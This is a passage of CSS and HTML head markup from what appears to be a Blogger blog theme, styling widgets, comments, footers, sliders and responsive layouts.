text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=0778eabe-abc3-43f2-ba9f-3f8d27ef4115' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=0778eabe-abc3-43f2-ba9f-3f8d27ef4115' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1525435339794457 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
